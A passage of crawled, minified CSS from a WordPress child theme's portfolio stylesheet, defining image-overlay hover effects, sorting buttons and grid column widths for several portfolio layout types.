.mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:200px!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1766043261
body_size: 8242
content:
.portfolio,.dt-sc-portfolio-sorting.type6 a:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.portfolio .image-overlay .links a:first-child,.portfolio .image-overlay-details,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social,.portfolio .image-overlay .links{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio .image-overlay .links a:last-child,.portfolio figure img,.dt-sc-image-caption .dt-sc-image-wrapper img,.dt-sc-menu figure img{-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-o-transition:all .9s ease;-ms-transition:all .9s ease;transition:all .9s ease}.portfolio .image-overlay .links:after{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.portfolio figure img{-webkit-transition:all 1.5s ease;-moz-transition:all 1.5s ease;-o-transition:all 1.5s ease;-ms-transition:all 1.5s ease;transition:all 1.5s ease}.dt-sc-portfolio-sorting{float:left;clear:both;width:100%;margin:0 0 60px;padding:0;text-align:center}.dt-sc-portfolio-sorting a{font-size:13px;font-weight:600;padding:8px 20px 6px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 10px 20px;display:inline-block;position:relative}.dt-sc-portfolio-sorting.type1 a{margin:0 15px 20px}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-portfolio-sorting.type1 a:before{width:15px;height:1px;left:-18px}.dt-sc-portfolio-sorting.type1 a:after{width:1px;height:15px;left:-3px}.dt-sc-portfolio-container{float:left;clear:both;margin:0;padding:0;width:100%}.portfolio.column.no-space{margin-bottom:0}.portfolio figure{position:relative;overflow:hidden}.portfolio:hover figure img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.portfolio .image-overlay{position:absolute;opacity:0;display:block;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.portfolio .image-overlay .links{position:absolute;left:0;top:0;width:100%;height:100%}.portfolio .image-overlay .links a{display:inline-block;height:45px;width:45px;font-size:20px;line-height:50px;border:1px solid;border-radius:50%;margin:30px 0 0 30px;position:relative;bottom:100%;z-index:1;text-align:center}.portfolio .image-overlay .links a:last-child{margin-left:5px}.portfolio .image-overlay .links a span{line-height:45px}.portfolio .image-overlay .links{width:100%;height:100%}.portfolio .image-overlay .links:after{content:'';position:absolute;z-index:-1}.portfolio .image-overlay .links:before{left:auto;left:10px;z-index:2}.portfolio .image-overlay .links:after{width:0;height:200%;z-index:1;left:0;top:-76%;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-webkit-transform:rotate(20deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);z-index:0}.portfolio:hover .image-overlay .links:after{width:70%}.portfolio.dt-sc-one-fourth:hover .image-overlay .links:after{width:80%}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio .image-overlay .links:after{-webkit-transform-origin:0 0;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg)}}.portfolio:hover .image-overlay .links a{bottom:0}.portfolio .image-overlay-details{position:absolute;right:30px;bottom:-100%;text-align:right;border-right:1px solid;padding:0 20px}.portfolio .image-overlay-details .categories{margin-bottom:0}.portfolio .image-overlay-details .categories a{letter-spacing:.5px}.portfolio .image-overlay h2{font-weight:300;margin-bottom:0;padding:0}.portfolio:hover .image-overlay-details{bottom:30px}.portfolio:hover .image-overlay{opacity:1}.isotope-hidden,.hidden{display:none!important}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.dt-sc-infinite-load-more{float:left;width:100%;text-align:center;margin-bottom:50px}.portfolio.type2 .image-overlay{background:rgba(0,0,0,.7)}.portfolio.type2 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;text-align:left;padding:17px 20px;border:0}.portfolio.type2:hover .image-overlay-details{bottom:0}.portfolio.type2 .image-overlay h2{font-size:18px;text-transform:uppercase;font-weight:600;line-height:normal}.portfolio.type2 .image-overlay h2 a,.portfolio.type2 .image-overlay-details .categories a{color:#fff}.portfolio.type2 .image-overlay .links:after{background:0 0}.portfolio.type2 .image-overlay .links{left:inherit;left:100%;width:100%;height:auto;bottom:57px;top:inherit}.portfolio.type2 .image-overlay .links a{background:#000;border-radius:0;border:0;top:auto;bottom:auto;right:0;float:right;width:60px;height:60px;margin:0 0 1px 1px}.portfolio.type2 .image-overlay .links a span{font-size:28px;line-height:60px}.portfolio.type2 .image-overlay .links a:hover{color:#fff}.portfolio.type2:hover .image-overlay .links{left:0}.dt-sc-portfolio-sorting.type2 a,.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{border:0;background:0 0;margin:0}.dt-sc-portfolio-sorting.type2 a:before,.dt-sc-portfolio-sorting.type2 a:hover:before,.dt-sc-portfolio-sorting.type2 a.active-sort:before{background:0 0}.dt-sc-portfolio-sorting.type2 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto;width:1px;height:15px;left:-3px;background:#fff;-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.dt-sc-portfolio-sorting.type2{clear:none;width:auto;margin:0 0 0 15px;padding:0 20px;position:relative}.page-template-tpl-portfolio .dt-sc-portfolio-sorting.type2{margin:0 0 60px}.dt-sc-portfolio-sorting.type2 a{color:#fff;padding:25px 20px 23px}.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{color:rgba(0,0,0,.4)!important}.dt-sc-portfolio-sorting.type2 a:after,.dt-sc-portfolio-sorting.type2 a:hover:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:hover:before,.dt-sc-portfolio-sorting.type2 a:first-child:hover:after{background:0 0}.dt-sc-portfolio-sorting.type2 a.active-sort:before{content:"";position:absolute;top:-1px;left:0;width:100%;height:100%;border-top:1px solid #000;border-bottom:1px solid #000;height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:calc(100% + 2px)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-portfolio-sorting.type2 a.active-sort:before{height:103%}}.dt-sc-portfolio-sorting.type2:before{content:"";position:absolute;right:-25px;top:0;width:50px;height:100%;-webkit-transform:skewX(-30deg);-moz-transform:skewX(-30deg);-ms-transform:skewX(-30deg);transform:skewX(-30deg)}.dt-sc-portfolio-sorting.type2 a.active-sort:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:after,.dt-sc-portfolio-sorting.type2 a.active-sort:first-child:after{background:0 0}.dt-sc-portfolio-container .portfolio.type3{padding:2px}.portfolio.column.no-space{padding:0}.column .portfolio.type3{position:relative}.portfolio.type3 .image-overlay .links:after{background:0 0}.portfolio.type3 .image-overlay{background:rgba(0,0,0,.6);left:10px;top:10px;width:auto;height:auto;right:10px;bottom:10px}.portfolio.type3:hover:before{opacity:1}.portfolio.type3 .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);bottom:auto;height:auto}.portfolio.type3 .image-overlay .links{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;right:0;margin:0 auto;width:100%;height:100%;text-align:center}.portfolio.type3 .image-overlay .links a{font-size:16px;line-height:24px;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:0;background:0 0;width:auto;margin:0;padding:0 10px}.portfolio.type3 .image-overlay .links a:first-child{margin:0}.portfolio.type3 .image-overlay .links a:hover{background:0 0}.portfolio.type3:hover .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3 .image-overlay,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3 .image-overlay{width:94.5%;height:89.5%}::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3:before,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3:before{width:96.7%;height:94%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3 .image-overlay{height:94.6%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3:before{height:96.8%}}.portfolio.type4 .image-overlay .links:after{background:0 0}.portfolio.type4 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:111px;height:45px}.portfolio.type4 .image-overlay .links a{margin:0 5px;bottom:100%;background:#000;border:0;border-radius:0}.portfolio.type4 .image-overlay .links a:hover{color:#000}.portfolio.type4 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type4:hover .image-overlay .links a:first-child{right:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{left:100%;bottom:0;margin-left:0}.portfolio.type4:hover .image-overlay .links a:last-child{left:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio.type5 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;background:rgba(0,0,0,.1);text-align:center;padding:20px 10px;border:0}.portfolio.type5:hover .image-overlay-details{bottom:0}.portfolio.type5 .image-overlay h2{font-size:16px;margin-bottom:5px}.portfolio.type5 .image-overlay .links:after{background:0 0}.portfolio.type5 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:120px;height:45px}.portfolio.type5 .image-overlay .links a{margin:0 5px;bottom:100%}.portfolio.type5 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:first-child{right:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{left:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:last-child{left:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.dt-sc-portfolio-sorting.type5 a{border-color:#eee;border-radius:5px}.portfolio.type6 figure{overflow:visible}.portfolio.type6 figure img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-filter:grayscale(1);filter:gray}.portfolio.type6:hover figure img{filter:grayscale(0%);-webkit-filter:grayscale(0);filter:none}.portfolio.type6 .image-overlay{background:0 0;width:103%;height:100%;width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);height:-webkit-calc(100% + 10px);height:-moz-calc(100% + 10px);height:calc(100% + 10px)}.portfolio.type6 .image-overlay:before{content:none}.portfolio.type6 .image-overlay .links:after{background:0 0}.portfolio.type6 .image-overlay .links a{background:#000;border:0;border-radius:0;position:absolute;width:60px;height:60px;display:inline-block;line-height:66px;font-size:24px;margin:0;z-index:1}.portfolio.type6 .image-overlay .links a span{line-height:60px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:60px}.portfolio.type6 .image-overlay .links{bottom:0;left:0}.portfolio.type6 .image-overlay .links a{bottom:-100%;left:0}.portfolio.type6:hover .image-overlay .links a{bottom:0}.portfolio.type6:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type6 .image-overlay .links a:hover{color:#fff}.dt-sc-portfolio-sorting.type6 a{background:#000;color:#fff}.dt-sc-portfolio-sorting.type6 a:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;opacity:0}.dt-sc-portfolio-sorting.type6 a.active-sort:before{left:-7px;top:-7px;background:#000;opacity:1}.isotope .portfolio.type6 .image-overlay{width:100%;height:100%;left:0;bottom:0}.isotope .portfolio.type6 .image-overlay:before{left:0;bottom:0}.portfolio.type6.column.no-space{margin-bottom:0}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay-details{width:100%;text-align:center;border:0}.portfolio.type7 .image-overlay h2{font-size:14px;font-weight:700;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories{margin-bottom:10px}.portfolio.type7 .image-overlay-details .categories a{position:relative;padding:0 15px 0 17px;font-size:12px;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories a:before{content:"";position:absolute;width:8px;height:8px;left:0;top:4px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.portfolio.type7 .image-overlay-details .categories a.nonveg:before{background:#bb0605}.portfolio.type7 .image-overlay-details .categories a.veg:before{background:#328500}.portfolio.type7 .image-overlay-details{right:0}.portfolio.type7:hover .image-overlay-details{bottom:70px}.portfolio.type7 .image-overlay{background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay .links{left:0;right:0;width:100%;height:auto;bottom:0;top:inherit;width:180px;margin:auto}.portfolio.type7:hover .image-overlay .links{left:0}.portfolio.type7 .image-overlay .links a{margin-left:0;border:0;width:87px;border-radius:0;line-height:60px}.portfolio.type7 .image-overlay .links a span{line-height:60px}.portfolio.type7 .image-overlay .links a span.icon-linked{margin-left:-7px}.portfolio.type7 .image-overlay .links a:hover{background:0 0;color:#fff;z-index:1}.portfolio.type7 .image-overlay .links a:before{content:"";position:absolute;left:12px;bottom:-32px;width:60px;height:60px;border:2px solid;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:-1}.portfolio.type7 .image-overlay .links a,.portfolio.type7:hover .image-overlay .links a{bottom:0}.portfolio.type7 .image-overlay .links{bottom:-100%}.portfolio.type7:hover .image-overlay .links{bottom:0}.portfolio.type7 .image-overlay .links a:first-child,.portfolio.type7 .image-overlay .links a:last-child{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-portfolio-sorting.type7 a{border-width:2px;border-radius:30px}.dt-sc-portfolio-container .portfolio.type8 figure img,.dt-sc-portfolio-container .portfolio.type8 figure .image-overlay{border-radius:0 40px 0 40px}.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure .image-overlay{border-radius:40px 0 40px 0}.portfolio.type8:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type8 .image-overlay h2{font-size:18px;padding-bottom:30px}.portfolio.type8 .image-overlay-details .categories{font-size:14px;position:absolute;bottom:60px;left:0;right:0}.portfolio.type8 .image-overlay-details{border:0;text-align:center;width:100%;left:0;right:0;top:0;bottom:0;margin:auto;height:120px}.portfolio.type8 .image-overlay .links:after{background:0 0}.portfolio.type8 .image-overlay-details:before{content:"";position:absolute;width:40px;height:2px;background:#fff;left:0;right:0;bottom:45px;margin:auto}.portfolio.type8 .image-overlay .links{text-align:center;bottom:0;height:36px;left:0;right:0;top:100px;bottom:0;width:115px;margin:auto}.portfolio.type8 .image-overlay .links a{border:0;margin:0 5px;border-radius:15px 0;background:#fff}.portfolio.type8 .image-overlay .links a:hover{background:#553737;color:#fff}.portfolio.type8 .image-overlay .links a{top:100%;bottom:auto}.portfolio.type8:hover .image-overlay .links a{top:0;bottom:auto}.dt-sc-portfolio-sorting.type8 a{background:#f7f7f7;border:0;border-radius:15px 0;padding:10px 20px 10px}.dt-sc-portfolio-sorting.type9{margin-bottom:40px}.dt-sc-portfolio-sorting.type9 a{border-radius:8px;background:#fff;border:0;font-size:15px;text-transform:capitalize;color:#6e4d27;font-weight:400;letter-spacing:1px;margin:0 5px 20px}.portfolio.type9 figure img{border:5px solid #fff;border-radius:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio.type9 figure img{border-radius:20px;-webkit-border-radius:20px;-ms-border-radius:20px}}.portfolio.type9 .image-overlay{border-radius:5px;left:5px;top:5px;width:auto;height:auto;right:5px;bottom:5px}.portfolio.type9:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type9 figure{overflow:inherit}.portfolio.type9 .image-overlay .links:after{background:0 0}.portfolio.type9 .image-overlay .links{text-align:center;width:100%;height:100%}.portfolio.type9 .image-overlay .links a{border:0;font-size:40px}.portfolio.type9 .image-overlay .links a:last-child{margin-left:0}.portfolio.type9 .image-overlay .links,.portfolio.type9 .image-overlay .links a{left:0;right:0;top:0;bottom:0;margin:auto;height:44px}.portfolio.type9 .image-overlay .links a:hover{background:0 0;color:#6e4d27}.dt-sc-portfolio-container .portfolio{margin-left:0;margin-right:0;clear:none}.dt-sc-portfolio-container.with-space .portfolio{padding:0 10px 20px}.dt-sc-portfolio-container.with-space{margin:0 -10px}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space .portfolio{padding:0;margin:0}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space{margin:0}.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth{width:25%}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:33.33333%}.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth{width:20%}.dt-sc-portfolio-container .dt-sc-one-sixth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth{width:16.666%}.dt-sc-portfolio-container .dt-sc-one-seventh,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh{width:14.28%}.dt-sc-portfolio-container .dt-sc-one-eight,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight{width:12.5%}.dt-sc-portfolio-container .dt-sc-one-nineth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth{width:11.11%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:10%}.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half{width:50%}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.with-both-sidebar .dt-sc-portfolio-container-wrapper .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{width:100%}.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{margin:0 0 20px}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-third.portfolio.hover-modern-title .image-overlay-details,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-fourth.portfolio.hover-modern-title .image-overlay-details{display:none}.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1{width:66.65%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1{width:50%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2{width:75%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-3{width:100%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1{width:40%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2{width:60%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-3{width:80%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2{width:50%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-3{width:66.66%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1{width:28.6%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2{width:42.85%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3{width:57.14%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1{width:25%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2{width:37.5%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3{width:50%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1{width:22.22%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3{width:44.44%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1{width:20%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2{width:30%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3{width:40%}.grid-sizer.portfolio.column{margin:0;padding:0;min-height:0}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:5px}.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:15px}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay .links:after{background:0 0}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links 